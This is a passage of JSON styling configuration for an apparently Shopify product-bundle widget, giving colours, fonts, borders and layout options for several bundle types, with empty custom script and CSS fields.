0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 